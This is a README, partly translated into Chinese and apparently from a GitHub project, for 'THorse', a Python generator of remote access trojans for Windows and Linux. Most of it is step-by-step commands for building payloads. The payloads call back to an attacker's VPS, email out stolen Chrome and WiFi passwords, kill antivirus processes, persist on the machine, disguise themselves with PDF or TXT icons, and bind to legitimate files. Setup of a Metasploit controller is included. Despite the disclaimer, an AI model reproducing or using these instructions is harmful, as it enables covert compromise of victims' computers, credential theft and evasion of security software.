
THorse 是一个用 Python 3 编写的、面向 Windows/Linux 系统的 RAT(远程管理木马)生成器。
这个小巧的 Python 脚本能完成非常出色的工作。
:computer: 本项目仅出于正当目的和个人使用而创建。
本软件按“原样”提供,不附带任何形式的保证。您可自行承担风险使用本软件。使用责任完全由最终用户承担。开发者不承担任何责任,也不对本程序造成的任何滥用或损害负责。
| 支持从以下位置检索已保存的密码: |
|---|
| Chrome 浏览器 |
| WiFi |
 Kali Linux - ROLLING EDITION
 Windows 10
Windows 8.1 - Pro
Windows 7 - Ultimate
我们都知道 Meterpreter 载荷有多么强大,但由它生成的载荷仍然不尽如人意。
在 Windows 中,请在 paygen.py 中指定/设置 Pyinstaller 路径 [第 14 行]
默认路径如下:PYTHON_PYINSTALLER_PATH = os.path.expanduser("C:/Python37-32/Scripts/pyinstaller.exe")
请根据您的系统进行更改
# Install dependencies
$ Install latest python 3.x

# Navigate to the /opt directory (optional)
$ cd /opt/

# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git

# Go into the repository
$ cd thorse

# Installing dependencies
$ bash installer_linux.sh

# If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py

$ chmod +x paygen.py
$ python3 paygen.py --help

# Making Payload/RAT
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path

# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe

# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --persistence 10

Note: You can also use our custom icons from the icon folder, just use them like this  --icon icon/pdf.ico
# 1. Setup a VPS, You can buy Ubuntu VPS from any VPS Provider such as Digital Ocean, Linode, AWS, etc

# 2. Connect to your VPS Using SSH
$ ssh username@ip_address

# 3. Update Your Linux VPS
$ sudo apt update

# 4. Add Kali Linux Repository
$ sudo sh -c "echo 'deb https://http.kali.org/kali kali-rolling main non-free contrib' > /etc/apt/sources.list.d/kali.list"

# 5. Install gnupg package
$ sudo apt install gnupg

# 6. Add Kali Public Keys
$ wget 'https://archive.kali.org/archive-key.asc' && sudo apt-key add archive-key.asc

# 7. Update VPS
$ sudo apt update

# 8. Set Kali Priority
$ sudo sh -c "echo 'Package: *'>/etc/apt/preferences.d/kali.pref; echo 'Pin: release a=kali-rolling'>>/etc/apt/preferences.d/kali.pref; echo 'Pin-Priority: 50'>>/etc/apt/preferences.d/kali.pref"

# 9. Update VPS
$ sudo apt update

# 10. Install Metasploit Framework in VPS
$ sudo apt install -t kali-rolling metasploit-framework

# NOTE: Above Steps needs to be performed only for once

# 11. Install pip3
$ sudo apt install python3-pip

# 12. Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git

# 13. Go into the repository
$ cd thorse

# 14. Installing dependencies
$ bash installer_linux.sh

# 15. If you are getting any errors while executing installer_linux.sh, try to install using installer_linux.py
$ python3 installer_linux.py

$ 16. chmod +x paygen.py
$ python3 paygen.py --help

# Making Payload/RAT (If you want to Compile RAT for Windows, then Build RAT on Windows Machine & Use VPS for Controlling RAT Remotely)
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path

# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe

# Making Payload/RAT with Custom Time to become persistence
$ python3 paygen.py --ip VPS_Public_IP_Address --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --persistence 10

Note: You can also use our custom icons from the icon folder, just use them like this  --icon icon/pdf.ico
# Install dependencies
$ Install latest python 3.x

# Clone this repository
$ git clone https://github.com/PushpenderIndia/thorse.git

# Go into the repository
$ cd thorse

# Installing dependencies
$ python -m pip install -r requirements.txt

# Open paygen.py in Text editor and Configure Line 15, set Pyinstaller path, Default Path is as follows :-
# PYTHON_PYINSTALLER_PATH = os.path.expanduser("C:/Python37-32/Scripts/pyinstaller.exe")

# Getting Help Menu
$ python paygen.py --help

# Making Payload/RAT
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -w -o output_file_name --icon icon_path

# Making Payload/RAT with Custom AVKiller [By Default, Tons of Know AntiVirus is added in Kill_Targets]
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon_path --kill_av AntiVirus.exe

# Making Payload/RAT binded with legitimate file [Any file .exe, .pdf, .txt etc]
$ python paygen.py --ip 127.0.0.1 --port 8080 -e [email protected] -p YourEmailPass -l -o output_file_name --icon icon/txt.ico --bind passwords.txt